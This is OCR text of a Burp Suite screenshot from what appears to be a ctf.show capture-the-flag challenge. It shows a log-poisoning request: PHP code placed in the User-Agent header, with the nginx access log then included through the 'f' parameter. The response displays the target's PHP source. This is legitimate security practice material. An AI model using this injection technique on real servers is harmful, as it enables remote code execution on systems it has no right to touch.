 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn xssValidator
Capture filter: Logger memory limit set to 100MB | Capturing requests up to 1MB; capturing responses up to 1MB Logging: On ?
View filter: Showing all items Columns
# Time Tool Method Host Path Query Param count Status Length Start response timer Comment
64 20:14:31 4 4月 2022 Proxy POST ad.wappalyzer.com /log/wp/ 467 204 80 297
65 20:15:11 4 4月 2022 Proxy GET 0d0311df-84bd-423c-... / f=/var/log/nginx/acces... 2 200 3475 20
66 20:15:11 4 4月 2022 Proxy GET 0d0311df-84bd-423c-... /favicon.ico 1 200 1297 150
67 20:15:18 4 4月 2022 Proxy GET 0d0311df-84bd-423c-... /favicon.ico 1 200 1297 22
68 20:16:21 4 4月 2022 Proxy GET 0d0311df-84bd-423c-... / f=/var/log/nginx/acces... 2 200 88096 26
69 20:16:22 4 4月 2022 Proxy GET 0d0311df-84bd-423c-... /favicon.ico 1 200 1297 23
Request
Pretty Raw Hex \n
1 GET /?f=/var/log/nginx/access.log HTTP/1.1
2 Host: 0d0311df-84bd-423c-aa41-78c4a44b0e54.challenge.ctf.show
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: <?php phpinfor();?>
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: UM_distinctid=17fd5941337102d-0131064d425dd4-9771539-1fa400-17fd5941338d44
10 Connection: close
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Mon, 04 Apr 2022 12:16:22 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.22
7 Content-Length: 87910
8
9 <code>
<span style="color: #000000">
10 <span style="color: #0000BB">
&lt;?php<br />
<br />
error_reporting
</span>
<span style="color: #007700">
(
</span>
<span style="color: #0000BB">
0
</span>
<span style="color: #007700">
);<br />
<br />
</span>
<span style="color: #0000BB">
highlight_file
</span>
<span style="color: #007700">
(
</span>
<span style="color: #0000BB">
__FILE__
</span>
<span style="color: #007700">
);<br />
<br />
</span>
<span style="color: #FF8000">
//phpinfo<br />
</span>
<span style="color: #0000BB">
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Cookies 1
Request Headers 9
Response Headers 6
S 英